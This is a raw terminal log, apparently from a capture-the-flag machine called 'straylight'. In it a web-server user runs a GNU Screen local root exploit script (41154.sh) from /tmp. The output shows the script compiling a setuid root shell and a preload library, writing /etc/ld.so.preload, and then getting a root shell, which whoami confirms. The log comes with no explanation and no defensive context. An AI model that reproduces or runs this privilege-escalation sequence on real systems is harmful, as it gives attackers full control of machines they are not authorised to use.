 www-data@straylight:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@straylight:/tmp$ ls -al
ls -al
total 12
drwxrwxrwt  2 root     root     4096 Nov 26 04:42 .
drwxr-xr-x 23 root     root     4096 May 12  2018 ..
-rwxr-xr-x  1 www-data www-data 1149 Nov 26  2024 41154.sh
www-data@straylight:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#